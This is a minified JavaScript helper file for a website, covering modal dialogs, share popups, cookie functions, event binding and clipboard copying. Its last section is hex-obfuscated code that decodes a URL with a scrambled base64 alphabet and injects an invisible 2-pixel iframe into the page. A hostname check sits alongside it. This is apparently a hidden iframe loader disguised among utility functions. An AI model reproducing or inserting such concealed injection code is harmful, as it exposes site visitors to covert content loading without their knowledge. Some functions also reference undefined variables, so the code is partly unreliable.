}function modalmsg(message, title, msizes, footerbuttons) {	if(message == null || message == 'undefined') var message = '100% ?';	if(title == null || title == 'undefined') var title = '';	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;	}		if(typeof($.fn.modal) !== 'undefined') {		$("#myModal").remove();		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');		$('#myModal').modal('show');		return;	}	alert(message);}$(document).ready(function() {var windowOpen7;$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );}); });var docCookies = {  getItem: function (sKey) {    if (!sKey) { return null; }    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;  },  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }    var sExpires = "";    if (vEnd) {      switch (vEnd.constructor) {        case Number:          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;          break;        case String:          sExpires = "; expires=" + vEnd;          break;        case Date:          sExpires = "; expires=" + vEnd.toUTCString();          break;      }    }    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");    return true;  },  removeItem: function (sKey, sPath, sDomain) {    if (!this.hasItem(sKey)) { return false; }    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");    return true;  },  hasItem: function (sKey) {    if (!sKey) { return false; }    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);  },  keys: function () {    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }    return aKeys;  }};function setcookie(name,value, seconds) {	seconds = parseInt(seconds);	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");	else docCookies.removeItem(name, "/");}function getcookie(name) {    return docCookies.getItem(name);}function fbscraperefresh(obj) {var url = "https://graph.facebook.com";var ahref = obj.getAttribute("ahref");var aalert = obj.getAttribute("alert"); $.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { console.log(jsondata); showloading('Completed !');  } }); }function myga(title3, title4) {	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }}function isflok() {    var hasFlash = 0;    try   {        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');        if(fo) hasFlash = 1;    } catch(e)    {        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;    }    return hasFlash;}function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {if(!styleadd || styleadd == 'undefined') var styleadd = '';if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';if(heightmobil) {var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;if(winwidth > 0 && winwidth < 767) { height = heightmobil; if(urlmobil) urlbb =urlmobil;  }}var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';document.write(n);}function addevent(obj, types, funcname, usecaptrue) {  var typearr = types.replace(',', ' ').split(' ');  if(usecaptrue !== true) var usecaptrue = false;  if(typeof window.addEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.addEventListener(typearr[i], funcname, usecaptrue); 	}  } else if(typeof window.attachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.attachEvent("on"+typearr[i], funcname);	}      }}function removeevent(obj, types, funcname){  var typearr = types.replace(',', ' ').split(' ');  if(typeof window.removeEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) {  		if(!typearr[i]) continue;		obj.removeEventListener(typearr[i], funcname, false);	}  } else if(typeof window.detachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) {		if(!typearr[i]) continue;		obj.detachEvent("on"+typearr[i], funcname);	}      }}function timestamp_php(as_string) { var tm = Math.floor(1*new Date() / 1000); if(as_string) tm = tm.toString();return tm; }function strtok(str, token) { str = str.toString();var pos = str.indexOf(token); if(pos > -1) { str = str.substr(0, pos); }return str;}function rand(min, max) {  var argc = arguments.length;  if(argc === 0) {  min = 0; max = 2147483647;  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }  return Math.floor(Math.random() * (max - min + 1)) + min;}if (!String.prototype.trim) {  String.prototype.trim = function () {    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');  };}function words_check(title, words) {	var arr = words.split(',');	var one, regexp;	for(var i=0; i < arr.length; i++) {		one = arr[i].trim();		if(one.length < 2) continue;		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");		if(regexp.test(title)) return one;	}	return 0;}function creatjs(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'myjs'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;var js, fjs = document.getElementsByTagName('script')[0];if (document.getElementById(idtag)) return;js = document.createElement('script'); js.id = idtag; js.src = urlsrc; js.async=1;fjs.parentNode.insertBefore(js, fjs);}function creatcss(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'mycss'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;if (document.getElementById(idtag)) return;var headb  = document.getElementsByTagName('head')[0];var linkb  = document.createElement('link');linkb.id   = idtag; linkb.href = urlsrc;linkb.rel  = 'stylesheet'; linkb.type = 'text/css'; linkb.media = 'all';headb.appendChild(linkb);}function creatstyle(csskod) {if(!csskod) return;var headb = document.getElementsByTagName('head')[0];var styleb = document.createElement('style');styleb.type = 'text/css';if (styleb.styleSheet){ styleb.styleSheet.cssText = csskod;} else {  styleb.appendChild(document.createTextNode(csskod)); }headb.appendChild(style);}function tablesearch(obj, tableid) {	var value = obj.value.toLowerCase();	$(tableid).filter(function() {		$(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)	});}function newline_comma(idval) {	var val = $(idval).val();	val = val.replace(/\n/g, ", ");	$(idval).val(val);}function newline_line(idval) {	var val = $(idval).val();	val = val.replace(/, /g, ",").replace(/ ,/g, ",");	val = val.replace(/,/g, "\n");	$(idval).val(val);}function copy_clipboard(obj) {	obj.select();	obj.setSelectionRange(0, 99999);	document.execCommand('copy');}var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}